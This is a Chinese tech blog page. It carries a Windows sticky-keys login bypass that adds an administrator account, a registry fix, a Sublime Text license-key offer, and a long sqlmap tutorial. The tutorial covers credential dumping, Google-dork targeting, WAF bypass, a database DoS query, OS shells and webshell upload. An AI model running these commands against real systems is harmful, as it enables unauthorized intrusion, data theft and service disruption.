

扒一扒小米5的那些黑科技 杂七杂八

win7 win10绕过系统密码添加用户登陆 技术文章

[blue] 不使用任何工具/软件来绕过win7、win10的密码从而添加新账户/修改本身账户密码来登陆系统 ,这个方法在网上也有过,今天呢博主专门测试了一下,是可以的,所以发出来,共享。方便大家在忘记密码而又没有工具的时候登录系统。下面就开始吧:[/blue]

0x001

首先我们让电脑重启下,并且还得让他进入修复模式

最简单的方法就是长按电源键,然后直到他强制关机,再开机,哇哦,进入修复模式了呢!

0x002

然后你就看到了非正常关机的修复界面,蓝底白字那个,我不用win10就不截图了,自己感受,然后别点重启,点高级设置!

0x003

然后,又有三个选项,不用管,看图看得懂吧?选择第二个,那个螺丝刀和扳手的自动排查图标!

0x004

这里windows会让你选择从镜像恢复或是命令行提示符,机智的你是不是肯定会选择命令提示符呢?

然后你就想执行命令了是吧?添加账号了是吧?提升为管理员了是吧?

呵呵。。。那我还写着文章干嘛?事实证明是没用的,应为这个命令行无法为正常windows系统添加账户(说的太深,自己理解去吧)

这个时候我们用命令行这样执行:

嗯哼,打完收工。。。。明白了吧,把粘滞键改成cmd。

然后重启电脑,看到登录界面,要我输入密码???按五下shift,CMD弹出来了吧?呼呼。

这个时候,你可以去添加账户了,绝对是添加给当前系统的。

net user p0tt1 p0tt1666 /add

net loucalgroup administrators p0tt1 /add

然后?然后就进去了...进去了...去了...了...

[quote] 注:代码和过程其实都差不多,博主比较懒,不想打字,复制的,原文:http://p0tt1.com/?post/1lyzhz [/quote]

win7系统不能更改文件的打开方式解决办法小计 技术文章



不知道大家有没有发现用WIN7时会出现“打开方式”无法添加这个问题,也就是你想对某个类型的文件(比如txt/php文件)更改或者是添加一种打开方式的时候不能添加/更改。我最近更新了sublimetext 3,是软件它提示我更新的,我就直接点击update-download,结果就出了这悲剧。。。想要更改php文件的打开方式为sublime时,死活添加不了:右击文件->选属性->选择“更改”->选"浏览"->找到sublime_text.exe,之后就没任何反应,在 其他程序框下面也没有,压根儿就没有添加进去;然后又在控制面板里的"默认程序”的“将文件类型或协议与程序关联”,结果也一样,压根儿就没法添加呀!

后来搜索知道原因大概是,windows文件关联的问题,和系统32/64无关。以前版本的sublime变换了路径一样会出问题,解决方法很简单:

在注册表里搜索sublime_text.exe,确认每一个键值都指向最新的sublime_text文件即可。”

对注册表修改不熟的可看下面具体操作:

具体操作:1、按win键+R,出现“运行”,在对话框内打regedit,进入注册表,

2、在注册表上菜单栏中,进入“编辑”-“查找”,打sublime_text,回车

3、在注册表右侧栏中,查看sublime_text的路径是否是现在软件安装盘下的路径,不是的话点右键“修改”,将路径改为现在安装盘下的路径

4、“编辑”-“查找下一个”,重复第三步,直至查找全部结束,退出注册表

完成以上,再右键-文件“打开方式”,看是否有sublimetext?不出意外应该有了。

还有一种更简单的方法,就是把软件的文件名修改一下,再去添加关联就可以了!!!只是这种方法会让快捷方式失效,需要我们自己修改一下快捷方式的目标文件名。



4枚Sublime text 3 3103 注册码-最新版Sublime text 3 license key 4枚 资源分享

Sublime text 3 (Build 3103) license key,最新版Sublime text 3 license key 注册码:需要使用的童鞋可以直接粘贴复制进去就可以使用了,道目前为止,注册码一直有效,为了避免被搜索引擎收录和谐,所以以文本形式下载,一共有四枚,四枚,四枚-重要的事情说三遍:

一共有四枚注册码,欢迎下载测试:

SQLMAP注入教程-个人笔记精华整理分享-11种常见SQLmap使用方法详解 渗透测试

sqlmap也是渗透中常用的一个注入工具,其实在注入工具方面,一个sqlmap就足够用了,只要你用的熟,秒杀各种工具,只是一个便捷性问题,sql注入另一方面就是手工党了,这个就另当别论了。今天把我一直以来整理的sqlmap笔记发布上来供大家参考。

一共有11种,乌云知识库也有一片比较全面的介绍各个参数的文章:

SQLmap用户手册:http://drops.wooyun.org/tips/143

1.SQLMAP用于Access数据库注入

(1)猜解是否能注入

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7"

Linux : ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7"

(2)猜解表

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --tables

Linux: ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --tables

(3)根据猜解的表进行猜解表的字段(假如通过2得到了admin这个表)

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --columns -T admin

Linux: ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --columns -T admin

(4)根据字段猜解内容(假如通过3得到字段为username和password)

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --dump -T admin -C "username,password"

Linux: ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --dump -T admin -C

"username,password"

2.SQLMAP用于Cookie注入

(1)cookie注入,猜解表

win : python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --table --level 2

(2)猜解字段,(通过1的表猜解字段,假如表为admin)

win :python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --columns -T

admin --level 2

(3)猜解内容

win :python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --dump -T

admin -C "username,password" --level 2

3.SQLMAP用于mysql中DDOS攻击

(1)获取一个Shell

win:

python sqlmap.py -u http://192.168.159.1/news.php?id=1 --sql-shell

Linux:

sqlmap -u http://192.168.159.1/news.php?id=1 --sql-shell

(2)输入执行语句完成DDOS攻击

select benchmark(99999999999,0x70726f62616e646f70726f62616e646f70726f62616e646f)

4.SQLMAP用于mysql注入

(1)查找数据库

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" --dbs

(2)通过第一步的数据库查找表(假如数据库名为dataname)

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname --tables

(3)通过2中的表得出列名(假如表为table_name)

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname -T table_name --columns

(4)获取字段的值(假如扫描出id,user,password字段)

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname -T table_name -C

"id,user,password" --dump

5.SQLMAP中post登陆框注入

(1)其中的search-test.txt是通过抓包工具burp suite抓到的包并把数据保存为这个txt文件

我们在使用Sqlmap进行post型注入时,

经常会出现请求遗漏导致注入失败的情况。

这里分享一个小技巧,即结合burpsuite来使用sqlmap,

用这种方法进行post注入测试会更准确,操作起来也非常容易。

- 浏览器打开目标地址http:// www.xxx.com /Login.asp

- 配置burp代理(127.0.0.1:8080)以拦截请求

- 点击login表单的submit按钮

- 这时候Burp会拦截到了我们的登录POST请求

- 把这个post请求复制为txt, 我这命名为search-test.txt 然后把它放至sqlmap目录下

- 运行sqlmap并使用如下命令:

./sqlmap.py -r search-test.txt -p tfUPass

这里参数-r 是让sqlmap加载我们的post请求rsearch-test.txt,

而-p 大家应该比较熟悉,指定注入用的参数。

注入点:http://testasp.vulnweb.com/Login.asp

几种注入方式:./sqlmap.py -r search-test.txt -p tfUPass

(2)自动的搜索

sqlmap -u http://testasp.vulnweb.com/Login.asp --forms

(3)指定参数搜索

sqlmap -u http://testasp.vulnweb.com/Login.asp --data "tfUName=321&tfUPass=321"

6.SQLMAP中Google搜索注入

inurl后面的语言是由自己定的

注入过程中如果选y是注入,如果不是选n

sqlmap -g inurl:php?id=

7.SQLMAP中的请求延迟

参数 --delay --safe-freq

python sqlmap.py --dbs -u "http://xxx.cn/index.php/Index/view/id/40.html" --delay 1

python sqlmap.py --dbs -u "http://xxx.cn/index.php/Index/view/id/40.html" --safe-freq 3

参数

8.SQLMAP绕过WAF防火墙

注入点:http://192.168.159.1/news.php?id=1

sqlmap -u http://192.168.159.1/news.php?id=1 -v 3 --dbs --batch --tamper "space2morehash.py"

space2morehash.py中可以替换space2hash.py或者base64encode.py或者charencode.py

都是编码方式

space2hash.py base64encode.py charencode.py

9.SQLMAP查看权限

sqlmap -u http://192.168.159.1/news.php?id=1 --privileges

10.SQLMAP伪静态注入

(1)查找数据库

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" --dbs

(2)通过1中的数据库查找对应的表 (假如通过1,得到的是dataname)

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname --tables

(3)通过2中的数据表得到字段(假如得到的是tablename表)

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname -T

tablename --columns

(4)通过3得到字段值(假如从3中得到字段id,password)

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname -T

tablename -C "password" --dump

11.SQLMAP注入点执行命令与交互写shell

(1)

注入点:http://192.168.159.1/news.php?id=1

此处采用的是Linux系统

sqlmap -u http://192.168.159.1/news.php?id=1 --os-cmd=ipconfig

出现语言的选择根据实际的测试网站选择语言

指定目标站点D:/www/

(2)获取Shell

sqlmap -u http://192.168.159.1/news.php?id=1 --os-shell

出现语言的选择根据实际的测试网站选择语言

指定目标站点D:/www/

输入ipconfig/all

创建用户和删除用户只要权限足够大,你可以输入使用任何命令。

其他命令参考下面:

从数据库中搜索字段

sqlmap -r “c:\tools\request.txt” –dbms mysql -D dedecms –search -C admin,password

在dedecms数据库中搜索字段admin或者password。读取与写入文件

首先找需要网站的物理路径,其次需要有可写或可读权限。

–file-read=RFILE 从后端的数据库管理系统文件系统读取文件 (物理路径)

–file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件 (mssql xp_shell)

–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

#示例:

sqlmap -r “c:\request.txt” -p id –dbms mysql –file-dest “e:\php\htdocs\dvwa\inc\include\1.php” –file-write “f:\webshell\1112.php”使用shell命令:

sqlmap -r “c:\tools\request.txt” -p id –dms mysql –os-shell

接下来指定网站可写目录:

“E:\php\htdocs\dvwa”#注:mysql不支持列目录,仅支持读取单个文件。sqlserver可以列目录,不能读写文件,但需要一个(xp_dirtree函数)

sqlmap详细命令:

- –is-dba 当前用户权限(是否为root权限)

- –dbs 所有数据库

- –current-db 网站当前数据库

- –users 所有数据库用户

- –current-user 当前数据库用户

- –random-agent 构造随机user-agent

- –passwords 数据库密码

- –proxy http://local:8080 –threads 10 (可以自定义线程加速) 代理

- –time-sec=TIMESEC DBMS响应的延迟时间(默认为5秒)

——————————————————————————————————

Options(选项):

- –version 显示程序的版本号并退出

- -h, –help 显示此帮助消息并退出

- -v VERBOSE 详细级别:0-6(默认为1)

Target(目标):

以下至少需要设置其中一个选项,设置目标URL。

- -d DIRECT 直接连接到数据库。

- -u URL, –url=URL 目标URL。

- -l LIST 从Burp或WebScarab代理的日志中解析目标。

- -r REQUESTFILE 从一个文件中载入HTTP请求。

- -g GOOGLEDORK 处理Google dork的结果作为目标URL。

- -c CONFIGFILE 从INI配置文件中加载选项。

Request(请求):

这些选项可以用来指定如何连接到目标URL。

- –data=DATA 通过POST发送的数据字符串

- –cookie=COOKIE HTTP Cookie头

- –cookie-urlencode URL 编码生成的cookie注入

- –drop-set-cookie 忽略响应的Set – Cookie头信息

- –user-agent=AGENT 指定 HTTP User – Agent头

- –random-agent 使用随机选定的HTTP User – Agent头

- –referer=REFERER 指定 HTTP Referer头

- –headers=HEADERS 换行分开,加入其他的HTTP头

- –auth-type=ATYPE HTTP身份验证类型(基本,摘要或NTLM)(Basic, Digest or NTLM)

- –auth-cred=ACRED HTTP身份验证凭据(用户名:密码)

- –auth-cert=ACERT HTTP认证证书(key_file,cert_file)

- –proxy=PROXY 使用HTTP代理连接到目标URL

- –proxy-cred=PCRED HTTP代理身份验证凭据(用户名:密码)

- –ignore-proxy 忽略系统默认的HTTP代理

- –delay=DELAY 在每个HTTP请求之间的延迟时间,单位为秒

- –timeout=TIMEOUT 等待连接超时的时间(默认为30秒)

- –retries=RETRIES 连接超时后重新连接的时间(默认3)

- –scope=SCOPE 从所提供的代理日志中过滤器目标的正则表达式

- –safe-url=SAFURL 在测试过程中经常访问的url地址

- –safe-freq=SAFREQ 两次访问之间测试请求,给出安全的URL

Enumeration(枚举):

这些选项可以用来列举后端数据库管理系统的信息、表中的结构和数据。此外,您还可以运行

您自己的SQL语句。- -b, –banner 检索数据库管理系统的标识

- –current-user 检索数据库管理系统当前用户

- –current-db 检索数据库管理系统当前数据库

- –is-dba 检测DBMS当前用户是否DBA

- –users 枚举数据库管理系统用户

- –passwords 枚举数据库管理系统用户密码哈希

- –privileges 枚举数据库管理系统用户的权限

- –roles 枚举数据库管理系统用户的角色

- –dbs 枚举数据库管理系统数据库

- -D DBname 要进行枚举的指定数据库名

- -T TBLname 要进行枚举的指定数据库表(如:-T tablename –columns)

- –tables 枚举的DBMS数据库中的表

- –columns 枚举DBMS数据库表列

- –dump 转储数据库管理系统的数据库中的表项

- –dump-all 转储所有的DBMS数据库表中的条目

- –search 搜索列(S),表(S)和/或数据库名称(S)

- -C COL 要进行枚举的数据库列

- -U USER 用来进行枚举的数据库用户

- –exclude-sysdbs 枚举表时排除系统数据库

- –start=LIMITSTART 第一个查询输出进入检索

- –stop=LIMITSTOP 最后查询的输出进入检索

- –first=FIRSTCHAR 第一个查询输出字的字符检索

- –last=LASTCHAR 最后查询的输出字字符检索

- –sql-query=QUERY 要执行的SQL语句

- –sql-shell 提示交互式SQL的shell

Optimization(优化):

这些选项可用于优化SqlMap的性能。

- -o 开启所有优化开关

- –predict-output 预测常见的查询输出

- –keep-alive 使用持久的HTTP(S)连接

- –null-connection 从没有实际的HTTP响应体中检索页面长度

- –threads=THREADS 最大的HTTP(S)请求并发量(默认为1)

Injection(注入):

这些选项可以用来指定测试哪些参数, 提供自定义的注入payloads和可选篡改脚本。

- -p TESTPARAMETER 可测试的参数(S)

- –dbms=DBMS 强制后端的DBMS为此值

- –os=OS 强制后端的DBMS操作系统为这个值

- –prefix=PREFIX 注入payload字符串前缀

- –suffix=SUFFIX 注入payload字符串后缀

- –tamper=TAMPER 使用给定的脚本(S)篡改注入数据

Detection(检测):

这些选项可以用来指定在SQL盲注时如何解析和比较HTTP响应页面的内容。

- –level=LEVEL 执行测试的等级(1-5,默认为1)

- –risk=RISK 执行测试的风险(0-3,默认为1)

- –string=STRING 查询时有效时在页面匹配字符串

- –regexp=REGEXP 查询时有效时在页面匹配正则表达式

- –text-only 仅基于在文本内容比较网页

Techniques(技巧):

这些选项可用于调整具体的SQL注入测试。

- –technique=TECH SQL注入技术测试(默认BEUST)

- –time-sec=TIMESEC DBMS响应的延迟时间(默认为5秒)

- –union-cols=UCOLS 定列范围用于测试UNION查询注入

- –union-char=UCHAR 用于暴力猜解列数的字符

Fingerprint(指纹):

- -f, –fingerprint 执行检查广泛的DBMS版本指纹

Brute force(蛮力):

这些选项可以被用来运行蛮力检查。

- –common-tables 检查存在共同表

- –common-columns 检查存在共同列

User-defined function injection(用户自定义函数注入):

这些选项可以用来创建用户自定义函数。–udf-inject 注入用户自定义函数

–shared-lib=SHLIB 共享库的本地路径File system access(访问文件系统):

这些选项可以被用来访问后端数据库管理系统的底层文件系统。

- –file-read=RFILE 从后端的数据库管理系统文件系统读取文件

- –file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件

- –file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

Operating system access(操作系统访问):

这些选项可以用于访问后端数据库管理系统的底层操作系统。

- –os-cmd=OSCMD 执行操作系统命令

- –os-shell 交互式的操作系统的shell

- –os-pwn 获取一个OOB shell,meterpreter或VNC

- –os-smbrelay 一键获取一个OOB shell,meterpreter或VNC

- –os-bof 存储过程缓冲区溢出利用

- –priv-esc 数据库进程用户权限提升

- –msf-path=MSFPATH Metasploit Framework本地的安装路径

- –tmp-path=TMPPATH 远程临时文件目录的绝对路径

Windows注册表访问:

这些选项可以被用来访问后端数据库管理系统Windows注册表。

- –reg-read 读一个Windows注册表项值

- –reg-add 写一个Windows注册表项值数据

- –reg-del 删除Windows注册表键值

- –reg-key=REGKEY Windows注册表键

- –reg-value=REGVAL Windows注册表项值

- –reg-data=REGDATA Windows注册表键值数据

- –reg-type=REGTYPE Windows注册表项值类型

这些选项可以用来设置一些一般的工作参数。

- -t TRAFFICFILE 记录所有HTTP流量到一个文本文件中

- -s SESSIONFILE 保存和恢复检索会话文件的所有数据

- –flush-session 刷新当前目标的会话文件

- –fresh-queries 忽略在会话文件中存储的查询结果

- –eta 显示每个输出的预计到达时间

- –update 更新SqlMap

- –save file保存选项到INI配置文件

- –batch 从不询问用户输入,使用所有默认配置。

Miscellaneous(杂项):

- –beep 发现SQL注入时提醒

- –check-payload IDS对注入payloads的检测测试

- –cleanup SqlMap具体的UDF和表清理DBMS

- –forms 对目标URL的解析和测试形式

- –gpage=GOOGLEPAGE 从指定的页码使用谷歌dork结果

- –page-rank Google dork结果显示网页排名(PR)

- –parse-errors 从响应页面解析数据库管理系统的错误消息

- –replicate 复制转储的数据到一个sqlite3数据库

- –tor 使用默认的Tor(Vidalia/ Privoxy/ Polipo)代理地址

- –wizard 给初级用户的简单向导界面